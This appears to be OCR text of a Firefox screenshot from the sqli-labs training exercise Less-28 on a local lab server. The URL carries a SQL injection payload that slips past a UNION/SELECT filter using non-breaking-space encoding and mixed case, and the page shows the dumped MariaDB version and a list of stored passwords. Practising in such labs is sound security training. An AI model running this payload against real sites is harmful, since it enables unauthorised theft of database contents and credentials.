 Less-28 Trick with SELECT & UNION - Mozilla Firefox
Less-28 Trick with SELECT &
Less-28 Trick with SELECT &
192.168.80.225/sqli-labs/Less-28/?id=0%27)%A0UnIoN%A0SeLeCt(1),@@version,group_concat(password)
thuctap
Web
http://192.168.80.225…
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:0,0,0,0,0,0,0,123,0,0,0,123,0,1234,anhduc,123,123
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us